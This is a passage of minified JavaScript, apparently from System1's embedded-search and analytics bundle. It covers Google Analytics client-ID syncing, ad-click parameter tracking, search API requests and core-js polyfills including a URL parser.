sync"))):(0,c.default)("ga: unable to determine clientId from primary sync: using(".concat(e,")")),e&&y&&(y.setItem(o.GA_LOCAL_STORAGE,e),(0,c.default)("ga: stored ".concat(e," to skip future sync")));var a=e?{clientId:e}:"auto";window.ga("create",p,a),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),(0,i.loadScript)(S),w(e)}),m,x,n,r)}}};var o=n(49),i=n(40),a=n(274),c=r(n(63));function s(t){return"DPL.loadGa failed: ".concat(t)}function u(t){var e=t.gaMeasurementId,n=t.gtmId,r=t.maxTimeout;if(!e)throw new Error(s("gaMeasurementId is required."));if("string"!=typeof e)throw new Error(s("gaMeasurementId should be a string."));if(!n)throw new Error(s("gtmId is required."));if("string"!=typeof n)throw new Error(s("gtmId should be a string."));if(!(0,i.isInteger)(r))throw new Error(s("maxTimeout should be an ingeter."))}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getParam=c,e.isParamEnabled=s,e.default=e.setParam=e.HASH=void 0;var o=r(n(142)),i=n(40),a=t&&t.location&&t.location.hash||"";function c(t,e){for(var n=t.split("&"),r="",i=0;i<n.length;i+=1){var a=n[i].split("="),c=(0,o.default)(a,2),s=c[0],u=c[1];if(s===e){r=u;break}}try{return decodeURIComponent(r)}catch(t){return console.error(t),""}}e.HASH=a;function s(t){var e=c(a,t);return e?(0,i.castToBoolean)("".concat(e)):null}e.setParam=function(t,e,n){for(var r=n.split("&"),o=!1,i=0;i<r.length;i+=1){var a=r[i].split("=");if(a[0]===t){a[1]=e,r[i]=a.join("="),o=!0;break}}return o||r.push("".concat(t,"=").concat(e)),r.join("&")};var u={debugEnabled:s("debug")};e.default=u}).call(this,n(10))},function(t,e,n){var r=n(275),o=n(276),i=n(143),a=n(277);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.globalSession=m,e.createAuthorEvent=y,e.createBaseEvent=b,e.createClientEvent=S,e.createLogger=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;return function(o,i){return w({event:e,product:n,payload:o},t,i,r)}},e.processQueue=function(t,e){var n=t.s1,r=(n=void 0===n?{}:n).DPL,i=(r=void 0===r?{}:r).q;Array.isArray(i)&&i.forEach((function(t){var n=(0,o.default)(t,2),r=n[0],i=n[1];return e(r,i)}))},e.defaultSession=void 0;var o=r(n(142)),i=r(n(90)),a=n(40),c=n(141),s=n(284),u=r(n(285)),f=n(49),l=n(286);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){(0,i.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var v=u.default.nested.system1.nested.base.nested.v1.nested,h=function(e){var n=t||{},r=n.location,o=(r=void 0===r?{}:r).href,i=void 0===o?"":o,a=n.document,s=(a=void 0===a?{}:a).referrer,u=void 0===s?"":s,f=i.split("#")[0].split("?")[1]||"",l=e||{},d=l.campaignId,v=l.utmSource;return p(p({},e||{}),{},{accountId:(0,c.getParam)(f,"utm_acid"),adgroup:(0,c.getParam)(f,"adgroup"),asid:(0,c.getParam)(f,"asid"),campaignId:d||(0,c.getParam)(f,"campaign_id")||(0,c.getParam)(f,"utm_caid")||(0,c.getParam)(f,"utm_campaign"),fbclid:(0,c.getParam)(f,"fbclid"),gclid:(0,c.getParam)(f,"gclid"),msclkid:(0,c.getParam)(f,"msclkid"),placement:(0,c.getParam)(f,"placement"),postback:(0,c.getParam)(f,"postback"),pxid:(0,c.getParam)(f,"pxid"),referrer:u,url:i,utmMedium:(0,c.getParam)(f,"utm_medium"),utmSource:v||(0,c.getParam)(f,"utm_source")})};e.defaultSession=h;var g=function(){var e=function(){var e=t.localStorage,n=t.sessionStorage,r={};return Object.entries(f.PERSIST_VARIABLES).forEach((function(i){var a=(0,o.default)(i,2),c=a[0],s=a[1],u=s.name,f=s.storage;"sessionStorage"===f&&n&&(r[c]=t.sessionStorage.getItem(u)),"localStorage"===f&&e&&(r[c]=t.localStorage.getItem(u))})),r}(),n=h(),r=p({},e);return Object.entries(n).forEach((function(t){var n=(0,o.default)(t,2),i=n[0],a=n[1];r[i]=a||e[i]||""})),r};function m(e){var n,r=e||{},i=r.config,c=r.payloadAllowlist,s=void 0===c?[]:c,u=t[f.DPL_GLOBAL_SESSION_SCOPE]||g()||{},l=u.s1sid,d=u.pageId,v=u.syncS1sid,h=u.syncPageId,m=i||{},y=m.s1sid,b=m.pageId,S=!s.length||s.indexOf("s1sid")>=0,w=!s.length||s.indexOf("pageId")>=0;l||y||!t.localStorage||(n=t.localStorage.getItem(f.S1SID_LOCAL_STORAGE));var x=p(p(p({},u),i),{},{s1sid:y||l||n||(0,a.getUniqueId)(),pageId:b||d||(0,a.getUniqueId)(),syncS1sid:l&&y&&l!==y?l:v||"",syncPageId:d&&b&&d!==b?d:h||""});return t.localStorage&&S&&t.localStorage.setItem(f.S1SID_LOCAL_STORAGE,x.s1sid),function(e,n){var r=t.localStorage,i=t.sessionStorage;Object.entries(e).forEach((function(e){var a=(0,o.default)(e,2),c=a[0],s=a[1];if(s&&f.PERSIST_VARIABLES[c]){var u=f.PERSIST_VARIABLES[c],l=u.name,d=u.storage,p=!n.length||n.indexOf(c)>=0;"sessionStorage"===d&&i&&p&&t.sessionStorage.setItem(l,s),"localStorage"===d&&r&&p&&t.localStorage.setItem(l,s)}}))}(x,s),s.length&&Object.keys(x).forEach((function(t){s.indexOf(t)<0&&delete x[t]})),(S||w)&&(t[f.DPL_GLOBAL_SESSION_SCOPE]=x),x}function y(t,e,n){if(!(0,a.isObject)(t))throw new Error("AuthorEvent must be an object");if(!t.event)throw new Error("event is required");if(!t.product)throw new Error("product is required");if(!t.payload)throw new Error("payload is required");if(!Object.keys(t.payload).length)throw new Error("payload can not be empty");var r={event:t.event,product:t.product,payload:t.payload};return(0,l.validateAuthorEvent)(r,e,n),r}function b(t,e,n,r){var o=m({payloadAllowlist:r}),i=o.s1sid,a=o.pageId,c=o.url,s=o.referrer,u={event:t.event,product:t.product,payload:{s1sid:i,pageId:a,url:c,referrer:s}};return(0,l.validateMessage)({message:u,MessageSchema:e,Schema:n,path:["BaseEvent"]}),u}function S(t,e,n){var r={event:e.event,product:e.product,payload:p(p({},e.payload),t.payload)};if(n.length){var o={};n.forEach((function(t){o[t]=r.payload[t]})),r.payload=o}return r.payload=(0,a.transformObjectKeystoSnakeCase)(r.payload),r}function w(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;try{var o=n||{},i=o.payloadAllowlist,a=o.payloadWhitelist,c=o.apiOrigin,u=void 0===c?"":c,f=y(t,e,v.Product);a&&console.warn("DPL: `payloadWhitelist` will be deprecated in an upcoming release, please switch to `payloadAllowlist`");var l=b(f,v.ClientBase,v,i||a||[]),d=S(f,l,i||a||[]);return(0,s.sendEvent)(d,(0,s.getPixelApiUrl)(u)),d}catch(t){return r(t),{}}}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(291);Object.defineProperty(e,"__esModule",{value:!0}),e.loadIframe=s,e.onMessage=u,e.createPrimaryClientIdGetter=function(e,n){return function(r){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,i=arguments.length>2?arguments[2]:void 0,f=arguments.length>3?arguments[3]:void 0,l=arguments.length>4?arguments[4]:void 0;c.cb=r,window.addEventListener("message",u,!1),c.timer=t.setTimeout((function(){(0,a.default)("warning: maxTimeout ".concat(o," reached")),window.removeEventListener("message",u),r(null)}),o);var d=function(){c.primaryGaIframe=s(e,n,i,f,l)},p=window,v=p.document,h=void 0===v?{}:v;"complete"===h.readyState||"loading"!==h.readyState&&!h.documentElement.doScroll?d():h.addEventListener("DOMContentLoaded",d)}},e.state=void 0;var o=n(49),i=n(40),a=r(n(63)),c={primaryGaIframe:null,cb:null,timer:null};function s(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",c=window,s=c.document,u=c.location,f=s.createElement("iframe"),l=e===o.DEV?"/@s1/iframe.html":"".concat(o.PROD_DOMAIN,"/%40s1/dpl/").concat(t,"/iframe.html"),d="".concat(l,"#s1&debug=").concat(String(a.isDebugEnabled),"&clientId=").concat(n,"&screen=").concat(o.SCREEN_INITIAL,"&page=").concat(encodeURIComponent(u.pathname),"&location=").concat(encodeURIComponent(u.href),"=&title=").concat(encodeURIComponent(s.title),"&s1sid=").concat(r,"&pageId=").concat(i).substring(0,o.MAX_URL_LENGTH);return f.setAttribute("id",o.IFRAME_ID),f.setAttribute("src",d),f.setAttribute("style","display:none;"),s.body.appendChild(f),f}function u(e){var n=e.data;(0,i.isObject)(n)&&Object.prototype.hasOwnProperty.call(n,"primaryClientId")&&(window.removeEventListener("message",u),t.clearTimeout(c.timer),null!=c.cb&&c.cb(n))}e.state=c}).call(this,n(10))},function(t,e,n){var r=n(302);t.exports=function(t){if(r(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,e,n){var r=n(3)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e){function n(t,e){t.onload=function(){this.onerror=this.onload=null,e(null,t)},t.onerror=function(){this.onerror=this.onload=null,e(new Error("Failed to load "+this.src),t)}}function r(t,e){t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,e(null,t))}}t.exports=function(t,e,o){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("script");"function"==typeof e&&(o=e,e={}),e=e||{},o=o||function(){},a.type=e.type||"text/javascript",a.charset=e.charset||"utf8",a.async=!("async"in e)||!!e.async,a.src=t,e.attrs&&function(t,e){for(var n in e)t.setAttribute(n,e[n])}(a,e.attrs),e.text&&(a.text=""+e.text),("onload"in a?n:r)(a,o),a.onload||n(a,o),i.appendChild(a)}},function(t,e,n){var r=n(162),o=n(165),i=n(125),a=n(208);t.exports=function(t){return r(t)||o(t)||i(t)||a()}},function(t,e,n){t.exports=n(217)},function(t,e,n){t.exports=n(222)},function(t,e,n){t.exports=n(239)},function(t,e,n){t.exports=n(293)},function(t,e,n){t.exports=n(298)},function(t,e,n){"use strict";var r=n(157),o=n.n(r),i=n(12),a=n.n(i),c=n(70),s=n.n(c),u=n(158),f=n.n(u),l=n(159),d=n.n(l),p=n(68),v=n.n(p),h=n(41),g=n.n(h),m=n(8),y=n.n(m),b=n(27),S=n.n(b),w=n(51),x=n.n(w),E=n(52),O=n.n(E),I=n(9),A=n.n(I),_=n(14),P=n(2),L=n(1),T=function(){function t(e,n){x()(this,t),A()(this,"json",void 0),A()(this,"apiUrl",void 0),A()(this,"config",void 0),A()(this,"hashParams",void 0),A()(this,"urlParams",void 0),A()(this,"method",void 0),this.config=e,this.hashParams=n,this.setApiUrl(),this.setUrlParams(),this.method=e.userInfo?"POST":"GET"}return O()(t,[{key:"setUrlParams",value:function(){var t,e=this,n=this.config,r=n.category,o=n.clickTrackingUrl,i=n.ctaParams,a=n.terms,c=n.referrerAdCreative,s=n.gdprOptIn,u=n.isTest,l=n.newSession,p=n.query,h=n.querystringParams,m=n.s1sid,b=n.sc,w=n.segment,x=n.signature,E=n.subId,O=new S.a(window.location.href);m&&O.searchParams.set("s1sid",m);var I=O.href,A=b||"";if(!A)try{var T=sessionStorage.getItem("sc_".concat(this.apiUrl));T&&(A=T)}catch(t){Object(P.b)("failed to get sessionStorage")}var j={clickTrackingUrl:o,debug:!0===this.hashParams.debug?"show":null,embeddedVersion:_.d,embeddedOrigin:new S.a(this.apiUrl).origin,enduserip:this.hashParams.enduserip,gdprOptIn:s,isTest:u,newSession:l,page:Object(L.c)(I,this.config),q:p,sc:A,segment:w,signature:x,subId:E,referrer:document.referrer,locationHref:I};h&&h.query&&(j.qParam=h.query),r&&(j.qc=r),i&&(j.ctaParams=i),a&&(j.terms=a);var k=["kw1","kw2","kw3","kw4","kw5","kw6","kw7","kw8"];return y()(k).call(k,(function(t){e.config[t]&&(j[t]=e.config[t])})),c&&(j.referrerAdCreative=c),Object(P.d)("urlConfig",j),this.urlParams=new g.a,y()(t=v()(j)).call(t,(function(t){var n=d()(t,2),r=n[0],o=n[1];"boolean"==typeof o&&e.urlParams.append(r,o.toString().toLowerCase()),("number"==typeof o||"string"==typeof o||f()(o))&&e.urlParams.append(r,o.toString())})),this.urlParams}},{key:"setApiUrl",value:function(){var t=this.hashParams.searchApi;if(t){if(!t.match(_.a))throw Error("#api domain malformed");if(t&&s()(t).call(t,".s1search.co"))this.apiUrl="https://".concat(t,"/serp");else{if(!t||!s()(t).call(t,":8080")&&!s()(t).call(t,".system1.company"))throw Error("#api domain not allowed");var e,n=window.location.protocol;this.apiUrl=a()(e="".concat(n,"//")).call(e,t,"/serp")}}else{var r=this.config.domain.replace(/\./gi,"-");this.apiUrl="https://".concat(r,".s1search.co/serp")}if(this.config.route&&"home"===this.config.route&&(this.apiUrl=this.apiUrl.replace("serp","")),Object(P.d)("apiUrl",this.apiUrl),!Object(L.e)(this.apiUrl))throw Error("domain is invalid")}},{key:"get",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString())}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}},{key:"post",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString()),method:"POST",body:o()(this.config.userInfo),headers:{"Content-Type":"application/json"}}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}}]),t}();e.a=T},function(t,e,n){t.exports=n(315)},function(t,e,n){t.exports=n(322)},function(t,e,n){var r=n(323),o=n(324),i=n(125),a=n(327);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()}},function(t,e,n){t.exports=n(161)},function(t,e,n){"use strict";n.r(e),function(t){var r=n(149),o=n.n(r),i=n(50),a=n(2),c=n(1),s=n(14),u=Object(c.b)().embeddedVersion||"";if(!t.s1searchReloading&&s.b.test(u)&&u!==s.d){var f="https://s.flocdn.com/@s1/embedded-search/embedded-search-".concat(u,".js");t.s1searchReloading=!0,o()(f),Object(a.d)("aborting",s.d,"reloading",u)}else Object(a.d)("running",s.d),t.s1searchReloading=!0,Object(i.b)();var l=i.c;e.default=l}.call(this,n(10))},function(t,e,n){var r=n(95),o=n(99);t.exports=function(t){if(r(t))return o(t)}},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){n(0)({target:"Array",stat:!0},{isArray:n(45)})},function(t,e,n){var r=n(100),o=n(117),i=n(119);t.exports=function(t){if(void 0!==i&&o(Object(t)))return r(t)}},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){var r=n(5),o=n(103),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,n){var r=n(5),o=n(20);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(6);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(17),o=n(22),i=n(111),a=function(t){return function(e,n,a){var c,s=r(e),u=o(s.length),f=i(a,u);if(t&&n!=n){for(;u>f;)if((c=s[f++])!=c)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){"use strict";var r=n(79),o=n(39);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){var r=n(16),o=n(173);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){var r=n(0),o=n(113);r({target:"Array",stat:!0,forced:!n(116)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){n(60),n(46);var r=n(178);t.exports=r},function(t,e){t.exports=function(){}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){var r=n(39),o=n(3),i=n(32),a=o("iterator");t.exports=function(t){var e=Object(t);return void 0!==e[a]||"@@iterator"in e||i.hasOwnProperty(r(e))}},function(t,e,n){var r=n(180);n(198),n(199),n(200),n(201),n(202),t.exports=r},function(t,e,n){n(120),n(122),n(123),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197);var r=n(4);t.exports=r.Symbol},function(t,e,n){var r=n(17),o=n(83).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,e,n){n(7)("asyncIterator")},function(t,e){},function(t,e,n){n(7)("hasInstance")},function(t,e,n){n(7)("isConcatSpreadable")},function(t,e,n){n(7)("iterator")},function(t,e,n){n(7)("match")},function(t,e,n){n(7)("matchAll")},function(t,e,n){n(7)("replace")},function(t,e,n){n(7)("search")},function(t,e,n){n(7)("species")},function(t,e,n){n(7)("split")},function(t,e,n){n(7)("toPrimitive")},function(t,e,n){n(7)("toStringTag")},function(t,e,n){n(7)("unscopables")},function(t,e,n){n(26)(Math,"Math",!0)},function(t,e,n){var r=n(5);n(26)(r.JSON,"JSON",!0)},function(t,e,n){n(7)("asyncDispose")},function(t,e,n){n(7)("dispose")},function(t,e,n){n(7)("observable")},function(t,e,n){n(7)("patternMatch")},function(t,e,n){n(7)("replaceAll")},function(t,e,n){t.exports=n(204)},function(t,e,n){var r=n(205);t.exports=r},function(t,e,n){var r=n(206),o=Array.prototype;t.exports=function(t){var e=t.slice;return t===o||t instanceof Array&&e===o.slice?r:e}},function(t,e,n){n(207);var r=n(18);t.exports=r("Array").slice},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(45),a=n(111),c=n(22),s=n(17),u=n(58),f=n(3),l=n(80),d=n(48),p=l("slice"),v=d("slice",{ACCESSORS:!0,0:0,1:2}),h=f("species"),g=[].slice,m=Math.max;r({target:"Array",proto:!0,forced:!p||!v},{slice:function(t,e){var n,r,f,l=s(this),d=c(l.length),p=a(t,d),v=a(void 0===e?d:e,d);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[h])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(l,p,v);for(r=new(void 0===n?Array:n)(m(v-p,0)),f=0;p<v;p++,f++)p in l&&u(r,f,l[p]);return r.length=f,r}})},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){var r=n(210);t.exports=r},function(t,e,n){n(211),n(214),n(86);var r=n(4);t.exports=r.URL},function(t,e,n){"use strict";n(46);var r,o=n(0),i=n(11),a=n(126),c=n(5),s=n(77),u=n(33),f=n(85),l=n(15),d=n(212),p=n(113),v=n(102).codeAt,h=n(213),g=n(26),m=n(86),y=n(38),b=c.URL,S=m.URLSearchParams,w=m.getState,x=y.set,E=y.getterFor("URL"),O=Math.floor,I=Math.pow,A=/[A-Za-z]/,_=/[\d+-.A-Za-z]/,P=/\d/,L=/^(0x|0X)/,T=/^[0-7]+$/,j=/^\d+$/,k=/^[\dA-Fa-f]+$/,C=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,R=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,D=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,M=/[\u0009\u000A\u000D]/g,U=function(t,e){var n,r,o;if("["==e.charAt(0)){if("]"!=e.charAt(e.length-1))return"Invalid host";if(!(n=B(e.slice(1,-1))))return"Invalid host";t.host=n}else if(J(t)){if(e=h(e),C.test(e))return"Invalid host";if(null===(n=N(e)))return"Invalid host";t.host=n}else{if(R.test(e))return"Invalid host";for(n="",r=p(e),o=0;o<r.length;o++)n+=W(r[o],F);t.host=n}},N=function(t){var e,n,r,o,i,a,c,s=t.split(".");if(s.length&&""==s[s.length-1]&&s.pop(),(e=s.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=s[r]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=L.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)a=0;else{if(!(10==i?j:8==i?T:k).test(o))return t;a=parseInt(o,i)}n.push(a)}for(r=0;r<e;r++)if(a=n[r],r==e-1){if(a>=I(256,5-e))return null}else if(a>255)return null;for(c=n.pop(),r=0;r<n.length;r++)c+=n[r]*I(256,3-r);return c},B=function(t){var e,n,r,o,i,a,c,s=[0,0,0,0,0,0,0,0],u=0,f=null,l=0,d=function(){return t.charAt(l)};if(":"==d()){if(":"!=t.charAt(1))return;l+=2,f=++u}for(;d();){if(8==u)return;if(":"!=d()){for(e=n=0;n<4&&k.test(d());)e=16*e+parseInt(d(),16),l++,n++;if("."==d()){if(0==n)return;if(l-=n,u>6)return;for(r=0;d();){if(o=null,r>0){if(!("."==d()&&r<4))return;l++}if(!P.test(d()))return;for(;P.test(d());){if(i=parseInt(d(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;l++}s[u]=256*s[u]+o,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==d()){if(l++,!d())return}else if(d())return;s[u++]=e}else{if(null!==f)return;l++,f=++u}}if(null!==f)for(a=u-f,u=7;0!=u&&a>0;)c=s[u],s[u--]=s[f+a-1],s[f+--a]=c;else if(8!=u)return;return s},V=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)e.unshift(t%256),t=O(t/256);return e.join(".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=t[n].toString(16),n<7&&(e+=":")));return"["+e+"]"}return t},F={},q=d({},F,{" ":1,'"':1,"<":1,">":1,"`":1}),G=d({},q,{"#":1,"?":1,"{":1,"}":1}),H=d({},G,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),W=function(t,e){var n=v(t,0);return n>32&&n<127&&!l(e,t)?t:encodeURIComponent(t)},z={ftp:21,file:null,http:80,https:443,ws:80,wss:443},J=function(t){return l(z,t.scheme)},Y=function(t){return""!=t.username||""!=t.password},$=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},K=function(t,e){var n;return 2==t.length&&A.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!e&&"|"==n)},Z=function(t){var e;return t.length>1&&K(t.slice(0,2))&&(2==t.length||"/"===(e=t.charAt(2))||"\\"===e||"?"===e||"#"===e)},X=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&K(e[0],!0)||e.pop()},Q=function(t){return"."===t||"%2e"===t.toLowerCase()},tt={},et={},nt={},rt={},ot={},it={},at={},ct={},st={},ut={},ft={},lt={},dt={},pt={},vt={},ht={},gt={},mt={},yt={},bt={},St={},wt=function(t,e,n,o){var i,a,c,s,u,f=n||tt,d=0,v="",h=!1,g=!1,m=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=e.replace(D,"")),e=e.replace(M,""),i=p(e);d<=i.length;){switch(a=i[d],f){case tt:if(!a||!A.test(a)){if(n)return"Invalid scheme";f=nt;continue}v+=a.toLowerCase(),f=et;break;case et:if(a&&(_.test(a)||"+"==a||"-"==a||"."==a))v+=a.toLowerCase();else{if(":"!=a){if(n)return"Invalid scheme";v="",f=nt,d=0;continue}if(n&&(J(t)!=l(z,v)||"file"==v&&(Y(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=v,n)return void(J(t)&&z[t.scheme]==t.port&&(t.port=null));v="","file"==t.scheme?f=pt:J(t)&&o&&o.scheme==t.scheme?f=rt:J(t)?f=ct:"/"==i[d+1]?(f=ot,d++):(t.cannotBeABaseURL=!0,t.path.push(""),f=yt)}break;case nt:if(!o||o.cannotBeABaseURL&&"#"!=a)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==a){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,f=St;break}f="file"==o.scheme?pt:it;continue;case rt:if("/"!=a||"/"!=i[d+1]){f=it;continue}f=st,d++;break;case ot:if("/"==a){f=ut;break}f=mt;continue;case it:if(t.scheme=o.scheme,a==r)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==a||"\\"==a&&J(t))f=at;else if("?"==a)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),f=mt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}break;case at:if(!J(t)||"/"!=a&&"\\"!=a){if("/"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,f=mt;continue}f=ut}else f=st;break;case ct:if(f=st,"/"!=a||"/"!=v.charAt(d+1))continue;d++;break;case st:if("/"!=a&&"\\"!=a){f=ut;continue}break;case ut:if("@"==a){h&&(v="%40"+v),h=!0,c=p(v);for(var y=0;y<c.length;y++){var b=c[y];if(":"!=b||m){var S=W(b,H);m?t.password+=S:t.username+=S}else m=!0}v=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(h&&""==v)return"Invalid authority";d-=p(v).length+1,v="",f=ft}else v+=a;break;case ft:case lt:if(n&&"file"==t.scheme){f=ht;continue}if(":"!=a||g){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(J(t)&&""==v)return"Invalid host";if(n&&""==v&&(Y(t)||null!==t.port))return;if(s=U(t,v))return s;if(v="",f=gt,n)return;continue}"["==a?g=!0:"]"==a&&(g=!1),v+=a}else{if(""==v)return"Invalid host";if(s=U(t,v))return s;if(v="",f=dt,n==lt)return}break;case dt:if(!P.test(a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)||n){if(""!=v){var w=parseInt(v,10);if(w>65535)return"Invalid port";t.port=J(t)&&w===z[t.scheme]?null:w,v=""}if(n)return;f=gt;continue}return"Invalid port"}v+=a;break;case pt:if(t.scheme="file","/"==a||"\\"==a)f=vt;else{if(!o||"file"!=o.scheme){f=mt;continue}if(a==r)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==a)t.host=o.host,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){Z(i.slice(d).join(""))||(t.host=o.host,t.path=o.path.slice(),X(t)),f=mt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}}break;case vt:if("/"==a||"\\"==a){f=ht;break}o&&"file"==o.scheme&&!Z(i.slice(d).join(""))&&(K(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),f=mt;continue;case ht:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&K(v))f=mt;else if(""==v){if(t.host="",n)return;f=gt}else{if(s=U(t,v))return 